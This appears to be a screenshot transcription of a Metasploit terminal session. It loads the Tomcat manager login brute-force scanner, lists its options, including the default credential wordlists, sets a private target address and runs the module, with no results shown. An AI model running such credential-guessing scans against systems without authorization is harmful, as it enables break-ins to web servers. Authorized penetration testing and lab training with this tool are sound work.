 Terminal - msfconsole
File Edit View Terminal Tabs Help
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.242.24.216
RHOSTS => 10.242.24.216
msf auxiliary(scanner/http/tomcat_mgr_login) > run